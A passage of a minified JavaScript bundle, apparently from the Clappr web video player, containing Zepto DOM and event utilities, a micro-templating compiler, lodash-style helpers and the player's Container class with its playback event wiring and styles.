t.dataType="json",h.ajax(t)},h.fn.load=function(t,e,n){if(!this.length)return this;var r,i=this,a=t.split(/\s/),n=l(t,e,n),o=n.success;return 1<a.length&&(n.url=a[0],r=a[1]),n.success=function(t){i.html(r?h("<div>").html(t.replace(s,"")).find(r):t),o&&o.apply(i,arguments)},h.ajax(n),this};var r=encodeURIComponent;h.param=function(t,e){var n=[];return n.add=function(t,e){null==(e=h.isFunction(e)?e():e)&&(e=""),this.push(r(t)+"="+r(e))},function n(r,t,i,a){var o,s=h.isArray(t),l=h.isPlainObject(t);h.each(t,function(t,e){o=h.type(e),a&&(t=i?a:a+"["+(l||"object"==o||"array"==o?t:"")+"]"),!a&&s?r.add(e.name,e.value):"array"==o||!i&&"object"==o?n(r,e,i,t):r.add(t,e)})}(n,t,e),n.join("&").replace(/%20/g,"+")}}(k),(x=k).Callbacks=function(r){r=x.extend({},r);var e,n,i,a,o,s,l=[],u=!r.once&&[],c=function(t){for(e=r.memory&&t,n=!0,s=a||0,a=0,o=l.length,i=!0;l&&s<o;++s)if(!1===l[s].apply(t[0],t[1])&&r.stopOnFalse){e=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):e?l.length=0:d.disable())},d={add:function(){var t,n;return l&&(t=l.length,(n=function(t){x.each(t,function(t,e){"function"==typeof e?r.unique&&d.has(e)||l.push(e):e&&e.length&&"string"!=typeof e&&n(e)})})(arguments),i?o=l.length:e&&(a=t,c(e))),this},remove:function(){return l&&x.each(arguments,function(t,e){for(var n;-1<(n=x.inArray(e,l,n));)l.splice(n,1),i&&(n<=o&&--o,n<=s&&--s)}),this},has:function(t){return!(!l||!(t?-1<x.inArray(t,l):l.length))},empty:function(){return o=l.length=0,this},disable:function(){return l=u=e=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,e||d.disable(),this},locked:function(){return!u},fireWith:function(t,e){return!l||n&&!u||(e=[t,(e=e||[]).slice?e.slice():e],i?u.push(e):c(e)),this},fire:function(){return d.fireWith(this,arguments)},fired:function(){return!!n}};return d},I=k,M=Array.prototype.slice,I.when=function(t){function e(e,n,r){return function(t){n[e]=this,r[e]=1<arguments.length?M.call(arguments):t,r===i?u.notifyWith(n,r):--l||u.resolveWith(n,r)}}var i,n,r,a=M.call(arguments),o=a.length,s=0,l=1!==o||t&&I.isFunction(t.promise)?o:0,u=1===l?t:st();if(1<o)for(i=new Array(o),n=new Array(o),r=new Array(o);s<o;++s)a[s]&&I.isFunction(a[s].promise)?a[s].promise().done(e(s,r,a)).fail(u.reject).progress(e(s,n,i)):--l;return l||u.resolveWith(r,a),u.promise()},I.Deferred=st,function(c){function u(t){return"string"==typeof t}var d,e=1,h=Array.prototype.slice,f=c.isFunction,p={},a={},n="onfocusin"in window,r={focus:"focusin",blur:"focusout"},g={mouseenter:"mouseover",mouseleave:"mouseout"};function y(t){return t._zid||(t._zid=e++)}function o(t,e,n,r){var i,a;return(e=v(e)).ns&&(a=e.ns,i=new RegExp("(?:^| )"+a.replace(" "," .* ?")+"(?: |$)")),(p[y(t)]||[]).filter(function(t){return t&&(!e.e||t.e==e.e)&&(!e.ns||i.test(t.ns))&&(!n||y(t.fn)===y(n))&&(!r||t.sel==r)})}function v(t){t=(""+t).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function m(t,e){return t.del&&!n&&t.e in r||!!e}function b(t){return g[t]||n&&r[t]||t}function _(i,t,e,a,o,s,l){var n=y(i),u=p[n]||(p[n]=[]);t.split(/\s/).forEach(function(t){if("ready"==t)return c(document).ready(e);var n=v(t);n.fn=e,n.sel=o,n.e in g&&(e=function(t){var e=t.relatedTarget;if(!e||e!==this&&!c.contains(this,e))return n.fn.apply(this,arguments)});var r=(n.del=s)||e;n.proxy=function(t){if(!(t=k(t)).isImmediatePropagationStopped()){t.data=a;var e=r.apply(i,t._args==d?[t]:[t].concat(t._args));return!1===e&&(t.preventDefault(),t.stopPropagation()),e}},n.i=u.length,u.push(n),"addEventListener"in i&&i.addEventListener(b(n.e),n.proxy,m(n,l))})}function E(e,t,n,r,i){var a=y(e);(t||"").split(/\s/).forEach(function(t){o(e,t,n,r).forEach(function(t){delete p[a][t.i],"removeEventListener"in e&&e.removeEventListener(b(t.e),t.proxy,m(t,i))})})}a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",c.event={add:_,remove:E},c.proxy=function(t,e){var n=2 in arguments&&h.call(arguments,2);if(f(t)){function r(){return t.apply(e,n?n.concat(h.call(arguments)):arguments)}return r._zid=y(t),r}if(u(e))return n?(n.unshift(t[e],t),c.proxy.apply(null,n)):c.proxy(t[e],t);throw new TypeError("expected function")},c.fn.bind=function(t,e,n){return this.on(t,e,n)},c.fn.unbind=function(t,e){return this.off(t,e)},c.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var s=function(){return!0},T=function(){return!1},i=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,t={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(r,i){return!i&&r.isDefaultPrevented||(i=i||r,c.each(t,function(t,e){var n=i[t];r[t]=function(){return this[e]=s,n&&n.apply(i,arguments)},r[e]=T}),r.timeStamp||(r.timeStamp=Date.now()),(i.defaultPrevented!==d?i.defaultPrevented:"returnValue"in i?!1===i.returnValue:i.getPreventDefault&&i.getPreventDefault())&&(r.isDefaultPrevented=s)),r}function w(t){var e,n={originalEvent:t};for(e in t)i.test(e)||t[e]===d||(n[e]=t[e]);return k(n,t)}c.fn.delegate=function(t,e,n){return this.on(e,t,n)},c.fn.undelegate=function(t,e,n){return this.off(e,t,n)},c.fn.live=function(t,e){return c(document.body).delegate(this.selector,t,e),this},c.fn.die=function(t,e){return c(document.body).undelegate(this.selector,t,e),this},c.fn.on=function(e,i,n,a,o){var s,l,r=this;return e&&!u(e)?(c.each(e,function(t,e){r.on(t,i,n,e,o)}),r):(u(i)||f(a)||!1===a||(a=n,n=i,i=d),a!==d&&!1!==n||(a=n,n=d),!1===a&&(a=T),r.each(function(t,r){o&&(s=function(t){return E(r,t.type,a),a.apply(this,arguments)}),_(r,e,a,n,i,(l=i?function(t){var e,n=c(t.target).closest(i,r).get(0);if(n&&n!==r)return e=c.extend(w(t),{currentTarget:n,liveFired:r}),(s||a).apply(n,[e].concat(h.call(arguments,1)))}:l)||s)}))},c.fn.off=function(t,n,e){var r=this;return t&&!u(t)?(c.each(t,function(t,e){r.off(t,n,e)}),r):(u(n)||f(e)||!1===e||(e=n,n=d),!1===e&&(e=T),r.each(function(){E(this,t,e,n)}))},c.fn.trigger=function(t,e){return(t=u(t)||c.isPlainObject(t)?c.Event(t):k(t))._args=e,this.each(function(){t.type in r&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):c(this).triggerHandler(t,e)})},c.fn.triggerHandler=function(n,r){var i,a;return this.each(function(t,e){(i=w(u(n)?c.Event(n):n))._args=r,i.target=e,c.each(o(e,n.type||n),function(t,e){if(a=e.proxy(i),i.isImmediatePropagationStopped())return!1})}),a},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(e){c.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}}),c.Event=function(t,e){u(t)||(t=(e=t).type);var n=document.createEvent(a[t]||"Events"),r=!0;if(e)for(var i in e)"bubbles"==i?r=!!e[i]:n[i]=e[i];return n.initEvent(t,r,!0),k(n)}}(k),function(){try{getComputedStyle(void 0)}catch(t){var n=getComputedStyle;window.getComputedStyle=function(t,e){try{return n(t,e)}catch(t){return null}}}}(),F=(N=k).zepto,B=F.qsa,U=F.matches,j=N.expr[":"]={visible:function(){if(lt(this))return this},hidden:function(){if(!lt(this))return this},selected:function(){if(this.selected)return this},checked:function(){if(this.checked)return this},parent:function(){return this.parentNode},first:function(t){if(0===t)return this},last:function(t,e){if(t===e.length-1)return this},eq:function(t,e,n){if(t===n)return this},contains:function(t,e,n){if(-1<N(this).text().indexOf(n))return this},has:function(t,e,n){if(F.qsa(this,n).length)return this}},G=new RegExp("(.*):(\\w+)(?:\\(([^)]+)\\))?$\\s*"),Y=/^\s*>/,V="Zepto"+ +new Date,F.qsa=function(a,o){return ut(o,function(t,n,r){try{var e;!t&&n?t="*":Y.test(t)&&(e=N(a).addClass(V),t="."+V+" "+t);var i=B(a,t)}catch(t){throw console.error("error performing selector: %o",o),t}finally{e&&e.removeClass(V)}return n?F.uniq(N.map(i,function(t,e){return n.call(t,e,i,r)})):i})},F.matches=function(r,t){return ut(t,function(t,e,n){return(!t||U(r,t))&&(!e||e.call(r,null,n)===r)})},t.exports=k},function(t,e){"use strict";function r(t){return null===t?"":(""+t).replace(o,function(t){return a[t]})}function n(a,t){var e,n=new RegExp([(i.escape||l).source,(i.interpolate||l).source,(i.evaluate||l).source].join("|")+"|$","g"),o=0,s="__p+='";a.replace(n,function(t,e,n,r,i){return s+=a.slice(o,i).replace(c,function(t){return"\\"+u[t]}),e&&(s+="'+\n((__t=("+e+"))==null?'':escapeExpr(__t))+\n'"),n&&(s+="'+\n((__t=("+n+"))==null?'':__t)+\n'"),r&&(s+="';\n"+r+"\n__p+='"),o=i+t.length,t}),s+="';\n",s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+(s=!i.variable?"with(obj||{}){\n"+s+"}\n":s)+"return __p;\n//# sourceURL=/microtemplates/source["+d+++"]";try{e=new Function(i.variable||"obj","escapeExpr",s)}catch(t){throw t.source=s,t}return t?e(t,r):((t=function(t){return e.call(this,t,r)}).source="function("+(i.variable||"obj")+"){\n"+s+"}",t)}var i={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},l=/(.)^/,u={"'":"'","\\":"\\","\r":"r","\n":"n","\t":"t","\u2028":"u2028","\u2029":"u2029"},c=/\\|'|\r|\n|\t|\u2028|\u2029/g,a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;"},o=new RegExp("[&<>\"']","g"),d=0;n.settings=i,t.exports=n},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=l(n(16)),s=l(n(19)),n=l(n(4));function l(t){return t&&t.__esModule?t:{default:t}}var u,c=/^(\S+)\s*(.*)$/,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(d,u=n.default),r(d,[{key:"tagName",get:function(){return"div"}},{key:"events",get:function(){return{}}},{key:"attributes",get:function(){return{}}}]),d.prototype.$=function(t){return this.$el.find(t)},d.prototype.render=function(){return this},d.prototype.remove=function(){return this.$el.remove(),this.stopListening(),this.undelegateEvents(),this},d.prototype.setElement=function(t,e){return this.$el&&this.undelegateEvents(),this.$el=t instanceof o.default?t:(0,o.default)(t),this.el=this.$el[0],!1!==e&&this.delegateEvents(),this},d.prototype.delegateEvents=function(t){if(!(t=t||(0,s.default)(this,"events")))return this;for(var e in this.undelegateEvents(),t){var n,r,i=t[e];(i=i&&i.constructor!==Function?this[t[e]]:i)&&(n=(r=e.match(c))[1],r=r[2],n+=".delegateEvents"+this.cid,""===r?this.$el.on(n,i.bind(this)):this.$el.on(n,r,i.bind(this)))}return this},d.prototype.undelegateEvents=function(){return this.$el.off(".delegateEvents"+this.cid),this},d.prototype._ensureElement=function(){var t;this.el?this.setElement((0,s.default)(this,"el"),!1):(t=o.default.extend({},(0,s.default)(this,"attributes")),this.id&&(t.id=(0,s.default)(this,"id")),this.className&&(t.class=(0,s.default)(this,"className")),t=(0,o.default)("<"+(0,s.default)(this,"tagName")+">").attr(t),this.setElement(t,!1))},d);function d(t){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.call(this,t));return t.cid=(0,a.uniqueId)("c"),t._ensureElement(),t.delegateEvents(),t}e.default=r,t.exports=e.default},function(U,t){(function(t){var e="Expected a function",r="__lodash_hash_undefined__",s=1/0,n="[object Function]",i="[object GeneratorFunction]",a="[object Symbol]",l=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/,o=/^\./,c=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,d=/\\(\\)?/g,h=/^\[object .+?Constructor\]$/,f="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,g=f||p||Function("return this")();var y=Array.prototype,t=Function.prototype,f=Object.prototype,p=g["__core-js_shared__"],v=(p=/[^.]+$/.exec(p&&p.keys&&p.keys.IE_PROTO||""))?"Symbol(src)_1."+p:"",m=t.toString,b=f.hasOwnProperty,_=f.toString,E=RegExp("^"+m.call(b).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),f=g.Symbol,T=y.splice,k=D(g,"Map"),w=D(Object,"create"),f=f?f.prototype:void 0,A=f?f.toString:void 0;function S(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function L(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function R(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function O(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function C(t){var e;return F(t)&&(e=t,!(v&&v in e))&&(N(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?E:h).test(function(t){if(null!=t){try{return m.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function P(t,e){var n,r=t.__data__;return("string"==(t=typeof(n=e))||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function D(t,e){e=e,e=null==(t=t)?void 0:t[e];return C(e)?e:void 0}S.prototype.clear=function(){this.__data__=w?w(null):{}},S.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},S.prototype.get=function(t){var e=this.__data__;if(w){var n=e[t];return n===r?void 0:n}return b.call(e,t)?e[t]:void 0},S.prototype.has=function(t){var e=this.__data__;return w?void 0!==e[t]:b.call(e,t)},S.prototype.set=function(t,e){return this.__data__[t]=w&&void 0===e?r:e,this},L.prototype.clear=function(){this.__data__=[]},L.prototype.delete=function(t){var e=this.__data__;return!((t=O(e,t))<0)&&(t==e.length-1?e.pop():T.call(e,t,1),!0)},L.prototype.get=function(t){var e=this.__data__;return(t=O(e,t))<0?void 0:e[t][1]},L.prototype.has=function(t){return-1<O(this.__data__,t)},L.prototype.set=function(t,e){var n=this.__data__,r=O(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},R.prototype.clear=function(){this.__data__={hash:new S,map:new(k||L),string:new S}},R.prototype.delete=function(t){return P(this,t).delete(t)},R.prototype.get=function(t){return P(this,t).get(t)},R.prototype.has=function(t){return P(this,t).has(t)},R.prototype.set=function(t,e){return P(this,t).set(t,e),this};var x=I(function(t){var e;t=null==(e=t)?"":function(t){if("string"==typeof t)return t;if(B(t))return A?A.call(t):"";var e=t+"";return"0"==e&&1/t==-s?"-0":e}(e);var i=[];return o.test(t)&&i.push(""),t.replace(c,function(t,e,n,r){i.push(n?r.replace(d,"$1"):e||t)}),i});function I(r,i){if("function"!=typeof r||i&&"function"!=typeof i)throw new TypeError(e);var a=function(){var t=arguments,e=i?i.apply(this,t):t[0],n=a.cache;if(n.has(e))return n.get(e);t=r.apply(this,t);return a.cache=n.set(e,t),t};return a.cache=new(I.Cache||R),a}I.Cache=R;var M=Array.isArray;function N(t){t=F(t)?_.call(t):"";return t==n||t==i}function F(t){var e=typeof t;return t&&("object"==e||"function"==e)}function B(t){return"symbol"==typeof t||!!(e=t)&&"object"==typeof e&&_.call(t)==a;var e}U.exports=function(t,e,n){var r,i=-1,a=(e=function(t,e){if(!M(t)){var n=typeof t;return"number"==n||"symbol"==n||"boolean"==n||null==t||B(t)||(u.test(t)||!l.test(t)||null!=e&&t in Object(e))}}(e,t)?[e]:M(r=e)?r:x(r)).length;for(a||(t=void 0,a=1);++i<a;){var o=null==t?void 0:t[function(t){if("string"==typeof t||B(t))return t;var e=t+"";return"0"==e&&1/t==-s?"-0":e}(e[i])];void 0===o&&(i=a,o=n),t=N(o)?o.call(t):o}return t}}).call(t,function(){return this}())},function(t,e,n){"use strict";t.exports=n(21)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=c(n(4)),o=c(n(5)),s=c(n(22)),l=c(n(16)),u=c(n(26));function c(t){return t&&t.__esModule?t:{default:t}}var d,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,d=a.default),r(h,[{key:"options",get:function(){return this._options},set:function(t){this._options=t}}]),h.prototype.createContainers=function(){var e=this;return l.default.Deferred(function(t){t.resolve(e.options.sources.map(function(t){return e.createContainer(t)}))})},h.prototype.findPlaybackPlugin=function(e,n){return this.loader.playbackPlugins.filter(function(t){return t.canPlay(e,n)})[0]},h.prototype.createContainer=function(t){var e=null,n=this.options.mimeType;(0,u.default)(t)?(e=t.source.toString(),t.mimeType&&(n=t.mimeType)):e=t.toString(),e.match(/^\/\//)&&(e=window.location.protocol+e);var t=l.default.extend({},this.options,{src:e,mimeType:n}),n=new(this.findPlaybackPlugin(e,n))(t,this._i18n),t=l.default.extend({},t,{playback:n}),r=new s.default(t,this._i18n),i=l.default.Deferred();return i.promise(r),this.addContainerPlugins(r),this.listenToOnce(r,o.default.CONTAINER_READY,function(){return i.resolve(r)}),r},h.prototype.addContainerPlugins=function(e){this.loader.containerPlugins.forEach(function(t){e.addPlugin(new t(e))})},h);function h(t,e,n){!function(t){if(!(t instanceof h))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,d.call(this,t));return t._i18n=n,t.loader=e,t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=n(23)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=c(n(5)),o=c(n(18)),s=c(n(15)),l=c(n(24)),u=c(n(16));function c(t){return t&&t.__esModule?t:{default:t}}var d,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,d=o.default),r(h,[{key:"name",get:function(){return"Container"}},{key:"attributes",get:function(){return{class:"container","data-container":""}}},{key:"events",get:function(){return{click:"clicked",dblclick:"dblClicked",doubleTap:"dblClicked",contextmenu:"onContextMenu",mouseenter:"mouseEnter",mouseleave:"mouseLeave"}}},{key:"ended",get:function(){return this.playback.ended}},{key:"buffering",get:function(){return this.playback.buffering}},{key:"i18n",get:function(){return this._i18n}}]),h.prototype.bindEvents=function(){this.listenTo(this.playback,a.default.PLAYBACK_PROGRESS,this.progress),this.listenTo(this.playback,a.default.PLAYBACK_TIMEUPDATE,this.timeUpdated),this.listenTo(this.playback,a.default.PLAYBACK_READY,this.ready),this.listenTo(this.playback,a.default.PLAYBACK_BUFFERING,this.onBuffering),this.listenTo(this.playback,a.default.PLAYBACK_BUFFERFULL,this.bufferfull),this.listenTo(this.playback,a.default.PLAYBACK_SETTINGSUPDATE,this.settingsUpdate),this.listenTo(this.playback,a.default.PLAYBACK_LOADEDMETADATA,this.loadedMetadata),this.listenTo(this.playback,a.default.PLAYBACK_HIGHDEFINITIONUPDATE,this.highDefinitionUpdate),this.listenTo(this.playback,a.default.PLAYBACK_BITRATE,this.updateBitrate),this.listenTo(this.playback,a.default.PLAYBACK_PLAYBACKSTATE,this.playbackStateChanged),this.listenTo(this.playback,a.default.PLAYBACK_DVR,this.playbackDvrStateChanged),this.listenTo(this.playback,a.default.PLAYBACK_MEDIACONTROL_DISABLE,this.disableMediaControl),this.listenTo(this.playback,a.default.PLAYBACK_MEDIACONTROL_ENABLE,this.enableMediaControl),this.listenTo(this.playback,a.default.PLAYBACK_ENDED,this.onEnded),this.listenTo(this.playback,a.default.PLAYBACK_PLAY,this.playing),this.listenTo(this.playback,a.default.PLAYBACK_PAUSE,this.paused),this.listenTo(this.playback,a.default.PLAYBACK_STOP,this.stopped),this.listenTo(this.playback,a.default.PLAYBACK_ERROR,this.error)},h.prototype.playbackStateChanged=function(t){this.trigger(a.default.CONTAINER_PLAYBACKSTATE,t)},h.prototype.playbackDvrStateChanged=function(t){this.settings=this.playback.settings,this.dvrInUse=t,this.trigger(a.default.CONTAINER_PLAYBACKDVRSTATECHANGED,t)},h.prototype.updateBitrate=function(t){this.trigger(a.default.CONTAINER_BITRATE,t)},h.prototype.statsReport=function(t){this.trigger(a.default.CONTAINER_STATS_REPORT,t)},h.prototype.getPlaybackType=function(){return this.playback.getPlaybackType()},h.prototype.isDvrEnabled=function(){return!!this.playback.dvrEnabled},h.prototype.isDvrInUse=function(){return!!this.dvrInUse},h.prototype.destroy=function(){this.trigger(a.default.CONTAINER_DESTROYED,this,this.name),this.stopListening(),this.plugins.forEach(function(t){return t.destroy()}),this.$el.remove()},h.prototype.setStyle=function(t){this.$el.css(t)},h.prototype.animate=function(t,e){return this.$el.animate(t,e).promise()},h.prototype.ready=function(){this.isReady=!0,this.trigger(a.default.CONTAINER_READY,this.name)},h.prototype.isPlaying=function(){return this.playback.isPlaying()},h.prototype.getStartTimeOffset=function(){return this.playback.getStartTimeOffset()},h.prototype.getCurrentTime=function(){return this.currentTime},h.prototype.getDuration=function(){return this.playback.getDuration()},h.prototype.error=function(t){this.isReady||this.ready(),this.trigger(a.default.CONTAINER_ERROR,{error:t,container:this},this.name)},h.prototype.loadedMetadata=function(t){this.trigger(a.default.CONTAINER_LOADEDMETADATA,t)},h.prototype.timeUpdated=function(t){this.currentTime=t.current,this.trigger(a.default.CONTAINER_TIMEUPDATE,t,this.name)},h.prototype.progress=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];this.trigger.apply(this,[a.default.CONTAINER_PROGRESS].concat(e,[this.name]))},h.prototype.playing=function(){this.trigger(a.default.CONTAINER_PLAY,this.name)},h.prototype.paused=function(){this.trigger(a.default.CONTAINER_PAUSE,this.name)},h.prototype.play=function(){this.playback.play()},h.prototype.stop=function(){this.playback.stop(),this.currentTime=0},h.prototype.pause=function(){this.playback.pause()},h.prototype.onEnded=function(){this.trigger(a.default.CONTAINER_ENDED,this,this.name),this.currentTime=0},h.prototype.stopped=function(){this.trigger(a.default.CONTAINER_STOP)},h.prototype.clicked=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_CLICK,this,this.name)},h.prototype.dblClicked=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_DBLCLICK,this,this.name)},h.prototype.onContextMenu=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_CONTEXTMENU,this,this.name)},h.prototype.seek=function(t){this.trigger(a.default.CONTAINER_SEEK,t,this.name),this.playback.seek(t)},h.prototype.seekPercentage=function(t){var e=this.getDuration();0<=t&&t<=100&&(t=e*(t/100),this.seek(t))},h.prototype.setVolume=function(t){this.volume=parseInt(t,10),this.trigger(a.default.CONTAINER_VOLUME,t,this.name),this.playback.volume(t)},h.prototype.fullscreen=function(){this.trigger(a.default.CONTAINER_FULLSCREEN,this.name)},h.prototype.onBuffering=function(){this.trigger(a.default.CONTAINER_STATE_BUFFERING,this.name)},h.prototype.bufferfull=function(){this.trigger(a.default.CONTAINER_STATE_BUFFERFULL,this.name)},h.prototype.addPlugin=function(t){this.plugins.push(t)},h.prototype.hasPlugin=function(t){return!!this.getPlugin(t)},h.prototype.getPlugin=function(e){return this.plugins.filter(function(t){return t.name===e})[0]},h.prototype.mouseEnter=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_MOUSE_ENTER)},h.prototype.mouseLeave=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_MOUSE_LEAVE)},h.prototype.settingsUpdate=function(){this.settings=this.playback.settings,this.trigger(a.default.CONTAINER_SETTINGSUPDATE)},h.prototype.highDefinitionUpdate=function(t){this.trigger(a.default.CONTAINER_HIGHDEFINITIONUPDATE,t)},h.prototype.isHighDefinitionInUse=function(){return this.playback.isHighDefinitionInUse()},h.prototype.disableMediaControl=function(){this.mediaControlDisabled||(this.mediaControlDisabled=!0,this.trigger(a.default.CONTAINER_MEDIACONTROL_DISABLE))},h.prototype.enableMediaControl=function(){this.mediaControlDisabled&&(this.mediaControlDisabled=!1,this.trigger(a.default.CONTAINER_MEDIACONTROL_ENABLE))},h.prototype.updateStyle=function(){!this.options.chromeless||this.options.allowUserInteraction?this.$el.removeClass("chromeless"):this.$el.addClass("chromeless")},h.prototype.configure=function(t){this._options=u.default.extend(this._options,t),this.updateStyle(),this.trigger(a.default.CONTAINER_OPTIONS_CHANGE)},h.prototype.render=function(){var t=s.default.getStyleFor(l.default);return this.$el.append(t),this.$el.append(this.playback.render().el),this.updateStyle(),this},h);function h(t,e){!function(t){if(!(t instanceof h))throw new TypeError("Cannot call a class as a function")}(this);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,d.call(this,t));return n._i18n=e,n.currentTime=0,n.volume=100,n.playback=t.playback,n.settings=u.default.extend({},n.playback.settings),n.isReady=!1,n.mediaControlDisabled=!1,n.plugins=[n.playback],n.bindEvents(),n}e.default=r,t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,".container[data-container] {\n  position: absolute;\n  background-color: black;\n  height: 100%;\n  width: 100%; }\n  .container[data-container] .chromeless {\n    cursor: default; }\n\n[data-player]:not(.nocursor) .container[data-container]:not(.chromeless).pointer-enabled {\n  cursor: pointer; }\n",""])},function(t,e){t.exports=function(){var o=[];return o.toString=function(){for(var t=[],e=0;e<this.length;e++){var n=this[e];n[2]?t.push("@media "+n[2]+"{"+n[1]+"}"):t.push(n[1])}return t.join("")},o.i=function(t,e){"string"==typeof t&&(t=[[null,t,""]]);for(var n={},r=0;r<this.length;r++){var i=this[r][0];"number"==typeof i&&(n[i]=!0)}for(r=0;r<t.length;r++){var a=t[r];"number"==typeof a[0]&&n[a[0]]||(e&&!a[2]?a[2]=e:e&&(a[2]="("+a[2]+") and ("+e+")"),o.push(a))}},o}},function(t,e){var n,r,i=Function.prototype,a=Object.prototype,o=i.toString,s=a.hasOwnProperty,l=o.call(Object),u=a.toString,c=(n=Object.getPrototypeOf,r=Object,function(t){return n(r(t))});t.exports=function(t){return!(!(e=t)||"object"!=typeof e||"[object Object]"!=u.call(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t))&&(null===(t=c(t))||"function"==typeof(t=s.call(t,"constructor")&&t.constructor)&&t instanceof t&&o.call(t)==l);var e}},function(t,e,n){"use strict";t.exports=n(28)},function(R,O,C){(function(n){"use strict";Object.defineProperty(O,"__esModule",{value:!0});var t=function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t};function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var i=C(2),a=C(8),o=w(C(5)),e=w(C(15)),s=w(C(18)),l=w(C(3)),u=w(C(30)),c=w(C(17)),d=w(C(31)),h=w(C(16)),f=w(C(32)),p=w(C(34)),g=w(C(36)),y=w(C(37)),v=w(C(38)),m=w(C(39)),b=w(C(40)),_=w(C(41)),E=w(C(42)),T=w(C(43)),k=w(C(44));function w(t){return t&&t.__esModule?t:{default:t}}var A,S=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof 